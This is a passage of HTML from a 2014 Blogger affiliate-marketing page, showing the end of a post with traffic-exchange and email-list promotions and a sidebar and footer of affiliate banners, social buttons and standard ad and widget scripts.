<b><i><span style="color: #674ea7; font-size: large;">Look Into our Video eCourse of the week!&nbsp;</span></i></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-size: 16.0pt; line-height: 107%;"><a href="http://www.smarttrafficsolutions.com/?rd=ud7isIDe" target="_blank"><b>Learn The Proper Way To Build Your Email List Fast Here!</b></a><o:p></o:p></span></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b><span style="color: #674ea7; font-size: large;"><i>Get Started For Free In Our Traffic Exchange Marketplace!</i></span></b><br />
<b><span style="color: #674ea7;">Click on the banners sign up and surf and post your website for free!</span></b><br />
<b><span style="color: #674ea7;">It is best to signup with Gmail but not&nbsp;</span></b><span style="color: #674ea7;"><b>necessary</b></span></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<center>
<a href="http://www.mamamiasurf.com/signup.php?1000"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYKj_2oJGirstFLgB-ylrj1a-Vlmpzd5l4Ub84DoCdt0GiNAcamOws8ygAqF6TfxWQSEk44vpyY8dTnk58Oao6IEzLiuUzaw1CTsCjaC8yups=s0-d"></a></center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
<a href="http://www.fastlanehits.com/signup.php?1000"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzuEeeuTw7TIxtWuccPl-njj-7pSg36yTahyqTMvAFZPcgE_TKrVmimcuB1hGL_Wnai28CzdBaPlCPwXtVrN3f20NbtxI20qydww=s0-d"></a></center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
</center>
<center>
<b><span style="font-size: large;"><a href="http://butterflywebworks.com/smarttraffic" target="_blank">Signup For Free In Our New Solutions Email Safelist!</a></span></b></center>
<center>
<b><br /></b></center>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<center>
<b><br /></b></center>
<div style="text-align: center;">
<br />
<object height="295" width="480"><param name="movie" value="//www.youtube.com/v/7bJfTr9I7gI?fs=1&amp;hl=en_US"></param>
<param name="allowFullScreen" value="true"></param>
<param name="allowscriptaccess" value="always"></param>
<embed src="//www.youtube.com/v/7bJfTr9I7gI?fs=1&amp;hl=en_US" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="480" height="295"></embed></object><br />
<br />
<br />
<a href="http://www.aweber.com/?435429" style="background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skyL69S7lEEq--RHIf2G_EMpsFur9c2nxe6J-b0lJX8YL9fBcpg-KpM_SFKnkBTWk8sGYyPR6iA5TYvcc2hj_Yi2EYE8hkIJ4mtMQqiWN4PXW9kwNIISMsHnvO=s0-d) no-repeat; display: block; height: 108px; text-align: center; text-indent: -9999px; width: 480px;" title="Email Marketing by AWeber">Try AWeber's Autoresponders for $1</a>
</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://www.facebook.com/creativemarketinghelper"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uat6-JTRyjGpPMhZaMapZqEPs-3w-4gOcEm6gWMDAJr-gULw84ik2kDaElc8vTnPNmx7bK9tLoKwakPNHqb-hD4eXrEBBInCmpGx9RSr8awNz02uypZd6vB4Pzz_M2uQ=s0-d"></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<a href="http://www.hypersmash.com/hostgator/" id="AK866">Read More</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/04283103827104316852' rel='author' title='author profile'>
Blaine W Scott
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://creativemarketinghelper.blogspot.com/2014/10/finding-your-pond-of-hungry-fish.html' rel='bookmark' title='permanent link'><abbr class='published' title='2014-10-02T12:20:00-04:00'>12:20&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6822537327050855361/9096412320246086223' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-1137024966'>
<a href='https://www.blogger.com/post-edit.g?blogID=6822537327050855361&postID=9096412320246086223&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&postID=9096412320246086223&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&postID=9096412320246086223&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&postID=9096412320246086223&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&postID=9096412320246086223&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6822537327050855361&postID=9096412320246086223&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6822537327050855361/9096412320246086223' onclick=''>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://creativemarketinghelper.blogspot.com/2014/11/building-your-prospecting-and-marketing.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://creativemarketinghelper.blogspot.com/2014/09/creating-marketplace.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://creativemarketinghelper.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://creativemarketinghelper.blogspot.com/feeds/9096412320246086223/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://creativemarketinghelper.blogspot.com/2014/11/'>November (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2014/10/'>October (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2014/09/'>September (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2014/07/'>July (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2013/02/'>February (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2013/01/'>January (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2012/08/'>August (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2012/06/'>June (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2012/05/'>May (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2012/02/'>February (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2011/10/'>October (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Ping My URL (Google Blog Ping)</h2>
<div class='widget-content'>
<a href="http://www.pingmyurl.com">www.pingmyurl.com</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ADDURL.NU</h2>
<div class='widget-content'>
<a href="http://online-casino.us.org">Online casino</a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Get Your Blog or Website Listed Free</h2>
<div class='widget-content'>
<ul>
<li><a href='http://addurl.nu'>ADDURL.NU</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Please Take Note</h2>
<div class='widget-content'>
Thank You for looking through our blog, products and services. Remember most of these banners when clicked on do not open the new website in a new window.<div><br /><div>You can easily open these links by right clicking on the banner or any link then click on OPEN NEW WINDOW.</div><div><br /></div><div>If you get lost and would to continue looking over our blog, products and services come back to us from <a href="http://www.creativemarketinghelper.com/">www.CreativeMarketingHelper.com</a>.<br /><br />It is best to Bookmark this Page!<br /><br />Blaine<br />Creative Marketing Helper<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>50+ Free Home Business Ideas</h2>
<div class='widget-content'>
<a href='http://www.todayshomebasedbusiness.info'>
<img alt='50+ Free Home Business Ideas' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeZ5tfP_1BbDNgcx6PtjyXjHwb5FZYe7wVZW5L3aoRVhNNE12ahjFyM6IM6mtGkTOTW1oHIVJKmkUHTF4rkq1Ica4QIqCHrOD5sZYnpsD2idmpzy9oQYQNELdBq0ws0mBXYmwdaanDe9d-/s1600/hbb+banner+250x250.jpg' width='250'/>
</a>
<br/>
<span class='caption'>You Can Start Tomorow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Learn Word Press &amp; More</h2>
<div class='widget-content'>
<a href='http://www.reviewnewbies.info'>
<img alt='Learn Word Press &amp; More' height='111' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoGAijEGdAJ4aczL_pn5kjrLvzTbR_-EJb-EN-iez4lZ26FcUD5wSzf9AyceUivsB8nfN1N-0m4R-XkzzIe0xrlccJodK0q2LbFIQlp1CMdjSP8jJ2fh55QgUve54Ep9qkxbIbMxj5Tqy/s1600/newbies+mmbr+img.gif' width='150'/>
</a>
<br/>
<span class='caption'>Do you want to know some terrific Web Building Secrets?</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Start For Free or Upgrade</h2>
<div class='widget-content'>
<a href="http://instanttrafficgeneration.com/aff/8988" target="_blank"><img alt="Click here to get Instant Traffic Generation" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t64Cq7fFGNcIIN4FEBL7JX5ojyEz9m55SHi_JLcI6il40KVHIzIEM73iOWlYavKQzh5SATNnveVTEIFcpoQkgvuQoP1l6uCDeq1NwYsfh-bElFN5BL9yQ0XUMHCHY=s0-d" border="1"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Great Tool Using Social Media</h2>
<div class='widget-content'>
<a href="http://ablellc.cashblurbs.hop.clickbank.net"><img style="width: 300px; height: 250px;" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwggdlA1cafbdrLKALc33qX2jHQqgQFo4OI7lDEQRnzX9A4oFbwkevNx-S0X5wdfRDfxCK8oqXpt82wipNegEpQ5lcI2iEmsW2K8FoXw9X=s0-d"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Get Started (Free)</h2>
<div class='widget-content'>
<a href="http://www.viralleadbuilder.com/index.php?r=ablellc" target=_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZui-S_LdAzjfCjsOsTiJA0Fjp4HqviFSaZbzAbX3rtP1qmbSNj1TJidZhfXxOHaG3rRI7dcDyOkhzQhBiBAAY_1OGyngMNLfCQ6HsAC0qQd0Vb5dOr5Zj0ptsKw=s0-d" border="0"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Post Free Ads Here!</h2>
<div class='widget-content'>
<!--BEGIN AdlandPro BANNER CODE -->
<p><a href="http://www.adlandpro.com/default.aspx?rep=ablellc"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh0DtaK1DREc1ZrUD-d1Qew0zy8zvvIhEAq_EqwmGlG7G29G6nIjjqzD5yVLeXrR-6SO8AHAReIPA1yLOCQhLR-ny996dEZTdElRepexib9bLVegZwObS7x_JQSaLJpg=s0-d" alt="Place Free Classified Ads - Adlandpro" width="142" height="39"></img
src="http:></a>
<br />
<font face="Arial"><http://www.adlandpro.com/default.aspx?rep=ablellc">
Free Classifieds Ads.</http:></font></p>
<!-- END AdlandPro BANNER CODE -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Place Your Ad Here!</h2>
<div class='widget-content'>
<div><a href="http://www.backpage.com/305234951" target="_blank"><img src=" https://my.backpage.com/images/bp-stopstart-234x60.gif" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Come and Join Our Fan Page On Facebook</h2>
<div class='widget-content'>
<a href='http://facebook.com/creativemarketinghelper'>
<img alt='Come and Join Our Fan Page On Facebook' height='159' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWt3POa2UPtgP14iZkrRHNB1B8uMjyUg3hx2T1LLmXny8vxFOVEqyYNwVSXcnEDu0zuVILicnHP5sLwX3Co01QP0TKRbmmD8j7q_YwK0TSIaGbxWThRZ2lM47BvmYZJQwAgrnHJzheNhf/s300/cmh+fan+page.jpg' width='300'/>
</a>
<br/>
<span class='caption'>Come and friend us for Creative Marketing Helper Updates and more helpful hints as we discover them. (This page does not open in a new window)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us On Twitter and get Business Building Ideas and We Will Follow You</h2>
<div class='widget-content'>
<a href="https://twitter.com/bwscott4ablellc" class="twitter-follow-button" data-show-count="false" data-size="large">Follow @bwscott4ablllc</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Share With Twitter and Promote Your Own Twitter Page</h2>
<div class='widget-content'>
<a href="https://twitter.com/share" class="twitter-share-button" data-url="creativemarketnghelper.com" data-via="bwscott4WowWe">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04283103827104316852' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Blaine W Scott
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04283103827104316852' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Member</h2>
<div class='widget-content'>
<a href='http://salsquadron668waynepa.blogspot.com/'>
<img alt='Member' height='185' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb3qykSmSbYpkIpPxE8P7G14vaf8mCa3W5PG0oXQVWSez6NBV5yfbOD6tZJkCYtRQvOHgtCjWEQ967_7ISyx6ng042BjOgF4XdWv75n8zo2OFUpApV-8GMan_iDsqJtV98_IsOQKNGcXkS/s300/sal+668+membrs+3+rdzed.jpg' width='114'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML35'>
<h2 class='title'>Find Out How</h2>
<div class='widget-content'>
Name Your Business! FREE Corporate Name Search at CorpNet&#174; <a href="http://www.shareasale.com/r.cfm?b=349806&u=737877&m=27261&urllink=&afftrack=">- Get Started!</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Go To I WOW WE Click Here!</h2>
<div class='widget-content'>
<a href="http://www.iwowwe.com/BS0509" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_un9OxHDl4zop2NGEyQyoBufESChYT0Ki0Ew5xhdez3NdTTZoLHFoFDVBvcaS0YDHLSyXv7oitec3gN0ddeaOvqM0eHDZw56tETGdnAHzBk89xAneNhzDjbeRakr50VFMhfZeE=s0-d" border="0" alt="2820118819391336x280.gif"></a>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Manta Verified</h2>
<div class='widget-content'>
<a href="http://www.manta.com/c/mx7wtpt/iwowwe-video-e-mailing-and-conferencing-affilate"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDVlaNxtgg6EbJMhp0F4Dky7jtFM4Er0uKJmn39Kpy7hhY29UB0cYgJdwWPc2E5WMgzUhs6KD79Z-FCQOVz293kZMeBlhi6312Cry8pEHDflCmlD5bsQ=s0-d" height="44" width="108" border="0"></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Contact Us</h2>
<div class='widget-content'>
<a href='http://www.blainewscott.com/contact-us.html'>
<img alt='Contact Us' height='212' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsVT2jwgRVNzHT9DYwZZRldLzWbNjLZ_DUOhYdX5OGElOctsXevAlHaRYHhY8eIoBmzz-26NoliRQeoS3AdKoF881qokDUiXTqgNZ8Hzk6sdce2Rl9uXAp3PvJgYV0QxdIF7ja8Hp_uo6A/s300/cop+icon+c+u.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client="pub-7126487497373427";
google_ad_host="pub-1556223355139109";
google_ad_width=200;
google_ad_height=200;
google_ad_format="200x200_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0006+L0001";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="FFFFFF";
google_color_url="FF9900";
google_color_text="666666";
//--></script>
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujV6_WE1PBi1r3XUuzqNpqUXeHuniG4dXssFRBBssv4ZMAedy_bV9Obx9ztjDIqzKYJwJMdcKVj42YcMzlqE9jsPg9XKzVBlQCK78x0MAG17_0Mgk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://holidayspecialties.blogspot.com/' target='_blank'>
Holiday Specialties</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://holidayspecialties.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-7w_CA8Qvh5w/UZ-VgRsbqeI/AAAAAAAAAqQ/Zpmen-F9-7s/s72-c/hs+am+lgn+668-2.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://holidayspecialties.blogspot.com/2013/05/the-calling-to-veterans-highest-honor.html' target='_blank'>
The Calling to a Veteran&#8217;s Highest Honor
</a>
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnDSxWdTtKHd5bSuHhCQLplBmcsnFhrg_QlY_WmbayF6y75m3Syp8fmRLftB2Qg3jBUAC9rktocA6Fs7ULbbix0FLetJ3sFAv7pZSpJIo1qvfaftPOOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://findfinacialfreedom.blogspot.com/' target='_blank'>
Finding Financial Freedom</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://findfinacialfreedom.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmE2J0cdL2nuwU0IAo0-iSrbr0hu4vF0HqJk7ExQW_89UiJObf2aQNVTXAO_nvBHnMqCI_sERig-NxfnDm1-qc7TKoAlmBRjbgmlCN7tdV6NYaDzYYX2LhPbpNFzGtgoYwyB_BfTZl-EU/s72-c/fff+anti+bank.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://findfinacialfreedom.blogspot.com/2013/02/take-your-financial-wellbeing-seriously.html' target='_blank'>
Take Your Financial Wellbeing Seriously
</a>
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Fast Business Solutions</h2>
<div class='widget-content'>
<iframe width="640" height="390" src="//www.youtube.com/embed/NBap_3vGjeg" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>2012 Creative Marketing Helper Video</h2>
<div class='widget-content'>
<iframe width="640" height="390" src="//www.youtube.com/embed/8NdHxDUa8ak" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Ping My URL (Google Blog Ping)</h2>
<div class='widget-content'>
<a href="http://www.pingmyurl.com">www.pingmyurl.com</a>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Your Ad Here!</h2>
<div class='widget-content'>
<!--BEGIN AdlandPro BANNER CODE -->
<p><a href="http://www.adlandpro.com/default.aspx?rep=ablellc"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh0DtaK1DREc1ZrUD-d1Qew0zy8zvvIhEAq_EqwmGlG7G29G6nIjjqzD5yVLeXrR-6SO8AHAReIPA1yLOCQhLR-ny996dEZTdElRepexib9bLVegZwObS7x_JQSaLJpg=s0-d" alt="Place Free Classified Ads - Adlandpro" width="142" height="39"></img
src="http:></a>
<br />
<font face="Arial"><http://www.adlandpro.com/default.aspx?rep=ablellc">
Free Classifieds Ads.</http:></font></p>
<!-- END AdlandPro BANNER CODE -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Become a Member of the Manta Ad Network</h2>
<div class='widget-content'>
<a href="http://www.manta.com/c/mx7wtpt/iwowwe-video-e-mailing-and-conferencing-affilate"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDVlaNxtgg6EbJMhp0F4Dky7jtFM4Er0uKJmn39Kpy7hhY29UB0cYgJdwWPc2E5WMgzUhs6KD79Z-FCQOVz293kZMeBlhi6312Cry8pEHDflCmlD5bsQ=s0-d" height="44" width="108" border="0"></a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Causes I Follow</h2>
<div class='widget-content'>
<ul>
<li><a href='http://paherowalk.org/'>Pa. Hero Walk</a></li>
<li><a href='http://woundedwarriorproject.org/'>Wounded Warrior Project</a></li>
<li><a href='http://www.homesforourtroops.org/site/PageServer'>Homes For Veterans</a></li>
<li><a href='http://www.smithlemliopitz.org/'>Smith Lemly Opits / RSH Foundation</a></li>
<li><a href='http://www.willsglaucoma.org/index.htm'>Wills Eye Glaucoma Research</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
2014 A Better Life Enterprises LLC. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY49wibekN3s2TNKwk4SIyRKAnF7Uw:1769330568661';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6822537327050855361','//creativemarketinghelper.blogspot.com/2014/10/finding-your-pond-of-hungry-fish.html','6822537327050855361');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6822537327050855361', 'title': 'Creative Marketing Helper', 'url': 'https://creativemarketinghelper.blogspot.com/2014/10/finding-your-pond-of-hungry-fish.html', 'canonicalUrl': 'http://creativemarketinghelper.blogspot.com/2014/10/finding-your-pond-of-hungry-fish.html', 'homepageUrl': 'https://creativemarketinghelper.blogspot.com/', 'searchUrl': 'https://creativemarketinghelper.blogspot.com/search', 'canonicalHomepageUrl': 'http://creativemarketinghelper.blogspot.com/', 'blogspotFaviconUrl': 'https://creativemarketinghelper.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creative Marketing Helper - Atom\x22 href\x3d\x22https://creativemarketinghelper.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Creative Marketing Helper - RSS\x22 href\x3d\x22https://creativemarketinghelper.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creative Marketing Helper - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6822537327050855361/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creative Marketing Helper - Atom\x22 href\x3d\x22https://creativemarketinghelper.blogspot.com/feeds/9096412320246086223/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 